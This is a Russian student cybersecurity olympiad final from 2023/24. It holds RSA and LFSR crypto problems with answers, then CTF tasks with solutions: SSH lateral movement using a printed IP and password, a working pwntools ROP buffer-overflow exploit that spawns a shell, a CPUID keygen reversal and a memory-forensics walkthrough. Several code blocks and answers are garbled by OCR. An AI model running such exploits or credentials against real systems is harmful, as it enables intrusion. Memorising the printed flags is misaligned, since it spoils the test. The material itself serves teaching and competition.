# Задания заключительного этапа **(финал)** Всероссийской олимпиады студентов «Я – профессионал» по направлению «**Информационная и кибербезопасность**»

## Категория участия «Бакалавриат»

## **Задание 1 (11 баллов)**

Пусть N=pq, р и q -простые числа, с: НОД(с,  $\Phi(N)$ ) = 1,  $\Phi()$  - функция Эйлера.

Существуют ли сообщения m (m – целое число, 0<m<N), которые не меняются при шифровании? Что это за сообщения и какое количество таких сообщений. Привести доказательство.

*Формат ответа:* свободный ответ для ручной проверки

# **Задание 2 (12 баллов)**

«Железная» схема разделения секрета.

Какое минимальное количество замков (для каждого замка подходит свой уникальный ключ) необходимо повесить на сейф и какое число различных ключей (у каждого уникального ключа может быть несколько копий) должно быть у каждого из N участников схемы, что бы любые K (и больше) из них смогли открыть сейф и никакие K-1 (и меньше) открыть сейф не смогли бы. Привести доказательство.

*Формат ответа:* свободный ответ для ручной проверки

### **Задание 3 (13 баллов)**

Перехвачено сообщение, зашифрованное шифром Вернама (с использованием регистра сдвига с линейной обратной связью)

01100010101110011101010001000110001010111001110101

Благодаря знанию начального фрагмента исходного текста

100100100100100

взломщикам удалось определить используемый регистр сдвига и расшифровать всё сообщение.

Повторите успех взломщиков и укажите всё исходное сообщение и использованный регистр сдвига. Приведите решение.

*Формат ответа:* свободный ответ для ручной проверки



## **Задание 4 (14 баллов)**

В организации узнали о системе RSA и решили построить на ней доверенную систему передачи сообщений. Система подразумевала наличие Доверенного Центра (ДЦ). ДЦ создавал систему RSA выбирая p, q, вычисляя N = pq и объявляя его открытым параметром системы. Алиса шифровала свое сообщение m как  $m^3$  mod N, а Боб свое сообщение s как s<sup>3</sup> mod N. Алиса и Боб отсылали свои зашифрованные сообщения по открытому каналу ДЦ. ДЦ, зная p, q расшифровывал присланные сообщения m, s и широковещательно рассылал сообщение (m+s) mod N. Получив это сообщение, Алиса и Боб легко получали сообщение Боба и Алисы соответственно.

Каким образом такая система может быть взломана Евой (как она может получить сообщения m и s?)

*Формат ответа:* свободный ответ для ручной проверки



Ответы:

1.  $m^c$  = m mod N

$$
\begin{cases}\nm^c = m \bmod p \\
m^c = m \bmod q\n\end{cases}
$$

 $\int m^{c-1} = 1 \mod p$ , отсюда получаем  $1 + HOA(c-1, p-1)$ возможных решений для m,  $\int m^{c-1} = 1 \mod q$ , отсюда получаем 1 + HOД(c – 1, q – 1) возможных решений для m

Таким образом, общее число решений  $(1 + H0\text{A}(c - 1, p - 1))(1 + H0\text{A}(c - 1, q - 1))$ 

2. Минимальное число замков определяется величиной  $C_N^{k-1}$ , для каждого замка создается N-k+1 копий ключей, эти копии раздаются различным участникам. Общее количество различных групп участников(в каждую группу входит N-k+1 различных участников) равно  $C_N^{N-k+1}$ . Заметим, что  $C_N^{k-1} = C_N^{N-k+1}$ . То есть таких групп ровно столько же сколько и замков и в каждой группе ровно N-k+1 участников. Таким образом, распределив копии ключа по таким группам участников, мы получим, что в каждой такой группе будет участник с ключом от одного из  $C_{N}^{k-1}$  замка. Ответ: общее число замков  $C_N^{k-1}$ , общее число ключей  $(N-k+1)C_N^{k-1}$ .

3. найдем первые биты ключевой последовательности:

```
011000101011100
XOR
100100100100100
111100001111000
Регистр сдвига воспроизводящий такую последовательность имеет функцию обратной связи:
```

```
x^7+x^4+x^3+1 либо x^7+x^6+x^5+x^4+x^3+x^2 +x+1
```
Таким образом, общая ключевая последовательность имеет вид:

Тогда

```
XOR
```

```
4. Зная m^3 mod N, s^3 mod N и (m+s) mod N легко находится значение (ms) mod N:
((m+s)<sup>3</sup>-m<sup>3</sup>-s<sup>3</sup>)(3ms)<sup>-1</sup>=(m+s) \text{ mod } NЗатем находится значение m^2 + s^2 + ms = (m + s)^2 - ms) mod N
И далее (m-s)= (m^3-s^3)·(m^2+s^2+ms)^{-1} mod N
Зная m+s и m-s находим m и s.
```
# Задания заключительного этапа **(финал)** Всероссийской олимпиады студентов «Я – профессионал» по направлению «**Информационная и кибербезопасность**»

## Категория участия «Бакалавриат»

## **Задание 1 PPC (11 баллов)**

В работе пентестера необходимо уметь производить «боковое перемещение» – технику для постепенного продвижения от взломанной точки входа к остальной части сети в поисках флага.

Сегодня вам предстоит изучить сеть из Docker контейнеров, подключаясь по SSH с одного на другой. Флаг ждёт вас в последнем контейнере в файле /flag.txt.

Далее приведена информация для подключения. Некоторые сведения лишние. Разберитесь, что поможет вам решить задание наиболее простым способом.

IP адрес: 188.68.220.59

Логин/пароль: user / WpA9TX8CYM

Протокол: SSH, порт 2222

Маска подсети по умолчанию: /29.

Имена хостов:  $s0$ ,  $s1$ , ...

Вероятно, вам поможет файл /next\_step\_for\_the\_flag.txt.

Возможно, решить задание вам помогут следующие примеры:

ssh user@s0

ssh user@s1

*Внимание! В рамках данного задания запрещено выполнять любые деструктивные действия и атаковать саму инфраструктуру задания. Формат ответа:* itmo{...}

**Ответ: itmo{MJenReAa48PF}**

#### **Решение**

- 1. Подключаемся по SSH: ssh user@188.68.220.59 -p 2222, вводим пароль к пользователю
- 2. Читаем файл: cat /next\_step\_for\_the\_flag.txt
- 3. Изучаем файл /etc/hosts и понимаем (зная про маску /29), что нужно найти соседний IP адрес



#### **2023/2024 учебный год Всероссийская олимпиада студентов «Я – профессионал»**



user@88274028821d:~\$ cat /etc/hosts 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 10.0.1.234 88274028821d

- 4. Видим, что необходимо подключиться к следующему хосту 10.0.1.235
- 5. ssh -i next step for the flag.txt user@10.0.1.235
- 6. Есть вариант пройти руками, но можно оптимизировать через код (пример на Python)

```
import paramiko
import time
import re
import ipaddress
import sys
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
def recv(shell):
  time.sleep(0.1)
  while True:
    r = shell.recv(1024)
     if r:
        return r
    time.sleep(0.1)
ssh.connect("188.68.220.59", port=2222, username="user", password="WpA9TX8CYM")
shell = ssh.invoke_shell()
sentbytes = shell.send('cat /etc/hosts\n')
r = recv(shell)
ip = re. find all (rb'\r\n\rightharpoonup(10.\td+.\td+.\td+)', r)[0].decode()
saved_ip = ipstep = 0while True:
   try:
    hosts = ipaddress.IPv4Network(f"{ip}/29", strict=False).hosts()
     next(hosts)
    next hop = ""
     for _ in range(2):
        n = str(next(hosts))
```

```
if n = ip.
        next hop = n print(f"[#{step}] Next hop is {next_hop}")
   step+=1
   saved_ip = next_hop
  sentbytes = shell.send(f"ssh -o StrictHostKeyChecking=no -i /next_step_for_the_flag.txt user@{next_hop} -p 22\n")
   r = recv(shell)
  sentbytes = shell.send('cat /etc/hosts\n')
   time.sleep(2)
   r = recv(shell)
  ip = "ips = re. find all (rb'\r\nu(10.\ddot{+}.\ddot{d}+\ddot{d})', r) for i in ips:
      if i.decode() != next_hop:
        ip = i.decode() break
  sentbytes = shell.send('cat /flag.txt\n')
   r = recv(shell)
   if b"itmo" in r:
      print(r)
      exit(0)
 except Exception as e:
   print(e)
   ip = saved_ip
```
# **Задание 2 PWN (12 баллов)**

Вам необходимо изучить бинарный файл, копия которого запущена на удаленном сервере.

Доступ: 188.68.221.81:33333

*Внимание! В рамках данного задания запрещено выполнять любые деструктивные действия и атаковать саму инфраструктуру задания.*

*Ссылка на файл: <https://disk.yandex.ru/d/MzYiPrYP5QJNIA>*

*Формат ответа:* itmo{...}

**Ответ: itmo{T1FS6XVEZNEIFHSH}**

#### **Решение**





2. Находим функцию main, декомпилируем ее

```
Decompile: main - (task)
 \mathbf{1}2 void main (void)
 3
 4|5
     undefined local 18 [16];
 6
 7
     write(0, message, 0x83);write (0, \sqrt{\n1} \text{Maybe you can fix it? ", 0x18);
 8
 9
     read(0, local 18, 0x40);10
     return;
11}
12
```
- 3. Понимаем, что размер local  $18 = 16$  байт, read же читает 64 байта -> нужно сломать обычное переполнение буфера
- 4. При помощи pwn checksec проверяем защиту файла так как канарейки нет, можно спокойно писать за пределы стекового фрейма, а из-за того, что нет PIE, адреса будут постоянны



- 5. Последовательно проверив все функции понимаем, что просто перезаписать адрес возврата адресом нужной функции, печатающей флаг или вызывающей шелл, у нас не получится (такой функции в бинаре просто нет), следовательно, нужно написать ROP цепочку
- 6. Для поиска гаджетов воспользуемся утилитой горрег. Для получения шелла нам нужно записать в RAX 59 (номер syscall'a execve), в RDI - адрес строки "/bin/sh\x00", а в RSI и в RDX - нули. Ropper находит syscall и гаджеты, позволяющие положить в RDI, RSI, RDX произвольные значения со стека. У нас нет гаджета, позволяющего влиять на регистр RAX. Вспоминаем, что значение из syscall'а возвращается в регистре RAX, и последний syscall, выполняющийся перед возвратом из

функции main, это read. syscall (и соответственно функция read) возвращает количество прочитанных байт -> чтобы в RAX оказалось 59, длина payload'а должна быть равной 59

```
1: syscall; nop; pop rbp; ret;
```

```
pop rbp;
            ret;
  pop rdi:
           ret:
  pop rdx;
            ret
÷
  pop rsi:
            ret:
```
7. Начинаем собирать payload (для создания payload**'**a  $M$ эксплуатации будет использоваться pwntools). Понимаем, что в такой вариации рауload будет занимать минимум 24 + 8 \* 7 = 80 байт, нам же нужно сделать его равным 59.

```
rop = ROP("deploy/task")= 0x404040 + 124BIN SH
ZERO RSI RDX = 0 \times 4011BAPOP RDI RET = rop.find qadget(["pop rdi", "ret"]) [0]
POP\_RSI\_RET = rop.find_gadget(["pop rsi", "ret"])[0]POP RDX RET = \text{rop.find gadget}(\text{["pop rdx", "ret"]}) [\0]SYSCALL
           = rop.find qadqet(["syscall"])[0]
# перезаписываем local 18 и RBP
payload = b''A'' \times 24# перезаписываем адрес возврата первой частью цепочки
payload += p64 (POP RDI RET)# в RDI окажется адрес /bin/sh\x00
payload += p64(BIN SH)# второе "звено" цепочки: кладем в RSI 0
payload += p64 (POP RSI RET)payload += p64(0)# третье "звено" цепочки: кладем в RDX 0
payload += p64 (POP RDX RET)
payload += p64(0)# четвертое "звено" цепочки: syscall
# execve ("/bin/sh\x00", 0, 0)
payload += p64(SYSCALL)# чтобы RAX был равен 59 (номер execve), длина payload'a
# должна быть равной 59
payload += b"A" * (59 - len(payload))
```
8. Возвращаемся в ghidra. Нам нужно найти способ уменьшить размер payload'a. От первых 24 байт избавиться не получится, поэтому ищем способ уменьшить часть, помещающую в RSI и RDX нули. Проверив максимум 4 функции (бинарь очень маленький, функций практически нет), находим подходящий кусов кода. Декомпилятор с ним, очевидно, не справляется, поэтому смотрим сразу код на ассемблере. В RDX у нас 0x40, а в младшем байте

после битового сдвига влево на 8 всегда будет 0, поэтому побитовое И вернет 0, и этот 0 потом попадет и в RSI.



9. Заменяем 32 байта 8 байтами, и теперь payload занимает 56 байт. Добиваем длину до 59, отправляем, и получаем шелл. Полный скрипт приведен на первой странице

#### **2023/2024 учебный год Всероссийская олимпиада студентов «Я – профессионал»**

```
BIN SH = 0x404040 + 124ZERO RSI RDX = 0x4011BAPOP_RDI_RET = rop.find qadget(['pop rdi", "ret"])[0]SYSCALL = rop.find qadget(['system'])[0]
payload = b''A'' \times 24payload += p64(POP RDI RET)
payload += p64(BIN SH)# восьмибайтовая замена второму и третьему звену ROP цепочки
payload += p64(ZERO_RSI_RDX)
payload += p64(SYSCALL)
payload += b''A'' * (59 - len(payload))10. Запускаем скрипт, передавая ip:
```

```
import sys
from pwn import *
if len(sys.argv) < 2:
     print("Usage: pwn-solution.py <ip>")
     exit(0)
rop = ROP("deploy/task")elf = ELF("deploy/task")io = remote (sys.argy[1], 33333)
BIN SH = 0x404040 + 124ZERO RSI RDX = 0x4011BAPOP RDI RET = rop.find gadget(["pop rdi", "ret"])[0]SYSCALL = rop.find gadget(['syscall"])[0]
payload = b''A'' \times 24payload += p64(POP_RDI_RET)
payload += p64(BIN SH)payload += p64(ZERO_RSI_RDX)
payload += p64(SYSCALL)
payload += b''A'' * (59 - len(payload))io.send(payload)
io.interactive()
11. Получаем шелл, читаем флаг
```
# **Задание 3 REV (13 баллов)**

Один тестировщик придумал себе генератор ключей для своих тестовых машин. По его задумке, на каждой группе компьютеров, которые используются для тестирования программ, генератор выдавал бы разный ключ. Но вот проблема, ключ ему нужен сейчас, на какой машине он генерировался – давно забылось. Осталась только информация, что MD5 хэш от верного ключа: 33f6bd42d0c3a481d5b8e01fdb8d3b62

*Ссылка на файл: <https://disk.yandex.ru/d/dpNRBfnRBWSs3w>*

*Формат ответа:* %08x-%08x-%08x



# Ответ: 45333806-47260027-59260634

#### Решение

- 1. Выясняем, что эта программка это 32-битное простое приложение.
- 2. Запустив, она выдает ключ: MY KEY IS: 101e1014-2e00231b-15003f0f
- 3. Хэш ключа не верный. Текущий: 5e4cb3443a7d37ad2efb1a2fd6c784f7 Верный: 33f6bd42d0c3a481d5b8e01fdb8d3b62
- 4. Открываем файл в IDA. И находим Main.

```
1 int cdecl main(int argc, const char **argy, const char **envp)
 2 \xi\overline{3}char v9[4]; // [esp+4h] [ebp-28h]
    int v10; // [esp+8h] [ebp-24h]
 \overline{4}int v11; // [esp+Ch] [ebp-20h]5.
    int v12; // [esp+10h] [ebp-1Ch]
 6.
    int v13; // [esp+14h] [ebp-18h]
 7<sup>1</sup>8
    int v14; // [esp+18h] [ebp-14h]
    int v15; // [esp+1Ch] [ebp-10h]
 Q10 int v16; // [esp+20h] [ebp-Ch]
    const char *v17; // [esp+24h] [ebp-8h]
1112<sup>1</sup>int i; // [esp+28h] [ebp-4h]1314v16 = 0;15v15 = 0;
16v14 = 0;
17v13 = 0;18
    v12 = 0;v17 = "SuperNegakey";19
20EAX = 0;21 _asm { cpuid }
    *(_DWORD *)v9 = _EBX;
2223 \text{ v10} = \text{EDX};24 \text{ v11} = ECX;25 for (i = 0; i < 12; ++i)26
      v9[i] ^= v17[i];
27sub_401110("\nMY KEY IS: %08x-%08x-%08x", v9[0]);
28
    return 0;
29}
```
- 5. Видим, что вызывается просто CPUID и результат ксорится со строкой.
- 6. На основе описания задания делаем вывод, что CPUID выдает не тот результат. В данном случае CPUID вызывается с EAX=0, следовательно погуглив выясняем, что это строка описания процессора. Для разных производителей она разная. https://wiki.osdev.org/CPUID Например для Intel:

#define CPUID VENDOR INTEL "GenuineIntel"

7. Строка хранится в EBX, EDX, ECX, как раз их по коду и ксорят, следовательно надо понять какая строка верная. Название файла: umckey.exe - значит ищем строку для производителя UMC.



#define CPUID\_VENDOR\_UMC "UMC UMC UMC " 8. Осталось посчитать правильный ключ. Например, просто написав программку с правильным кодом на основе декомпиляции: 1. #include <stdio.h> 2. #include <string.h> 3. 4. #define CPUID\_VENDOR\_UMC "UMC UMC UMC " 5. 6. int main() 7. { 8.  $int i = 0;$ 9. unsigned char v9[] = { 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 }; 10. const char\* v17; 11. 12. v17 = "SuperMegaKey"; 13. 14. strcpy((char \*)v9, CPUID\_VENDOR\_UMC); 15. 16. for  $(i = 0; i < 12; ++i)$ 17.  $v9[i]$  ^=  $v17[i]$ ; 18. printf("\nMY KEY IS: %08x-%08x-%08x", ((int\*)v9)[0], ((int\*)v9)[1], ((int\*)v9)[2]); 19. return 0;  $20.$ } 9. В результате получаем ключ: MY KEY IS: 45333806-47260027- 59260634, от которого хэш совпадает.

# **Задание 4 SAMPLE (14 баллов)**

Кирилл возомнил себя вирусным аналитиком, скачал кучу вирусных сэмплов с открытой шары, после этого его ПК выключился и больше не смог запуститься. Изучив readme, он понял, что только один сэмпл мог аппаратно повредить его ПК. В момент выключения ПК Кирилл открыл в блокноте yara правило для обнаружения этого сэмпла и разархивировал архив с семплами на рабочий стол. Архив был с паролем, пароль был на веб странице, откуда Кирилл его благополучно скопировал.

У вас есть запароленный архив с семплами и образ ОЗУ Кирилла, на момент выключения его ПК. Найдите тот самый сэмпл, который стал причиной поломки ПК. Архив с сэмплами – sample.7z.

В ответе укажите md5sum от файла этого сэмпла в виде itmo{тут md5 контрольная сумма}

*Ссылка на файл: <https://disk.yandex.ru/d/MiUQTDDlQk8eug>*

*Формат ответа:* itmo{...}

*Необходимое ПО: volatility framework 2.6 (win), yara (linux)*

**Ответ: itmo{724d9dec6db4593b4043b9fadc1919ce}**



#### **Решение**

У нас на руках есть архив sample.7z, однако он запаролен. Из описания понятно, что Кирилл скопировал пароль с вебсайта. Вернемся к этому немного позже. Пока попробуем найти yara правило.

Используя volatility framework проверяем образ, определяем его тип,



Очевидно, что перед нами образ ОЗУ windows xp sp2. Посмотрим на список запущенных процессов. Известно, что Кирилл запустил блокнот и открыл в нем искомое правило.



visioue: "es<br>Style Flags: WS\_MINIMIZEBOX,WS\_TABSTOP,WS\_DLGFRAME,WS\_BORDER,WS\_THICKFRAME,WS\_CAPTION,WS\_SYSMENU,WS\_MAXIMIZEBOX,WS\_GROUP,WS\_OVERLAPPED,WS\_VISIBLE,WS\_CLIPSIBLINGS<br>Exstyle Flags: WS\_MEX\_LTRREADING,WS\_EX\_RIGHTSCR

Видим процесс notepad.exe с pid 1564, далее можем выполнить команду windows и посмотреть данные открытых в момент снятия образа окон приложений. Среди них находим notepad.exe c pid 1564, это искомое окно. Как видим, заголовок окна - rule.yara. Очевидно – это имя файла, в котором и расположено искомое нами правило. Для его обнаружения попробуем посмотреть содержимое mft



таблицы, выполним команду mftparser и поищем по названию файла rule.yara.



Предположительно видим, что это искомый нами файл, ниже видим его содержимое.

На данном этапе вернемся к поиску пароля от архива. Известно, что он был скопирован с веб сайта, поэтому логично проверить буфер обмена, выполнив команду clipboard. Видим пароль.



Пробуем разархивировать архив с найденным паролем. Процесс проходит успешно!

Используем полученное ранее yara правило, приводим его к верному формату.



После чего применяем его ко всем сэмплам, и находим единственный подходящий. Рассчитываем от него md5 хэш-сумму.





Получаем ответ, оборачиваем его в itmo{} и сдаем.

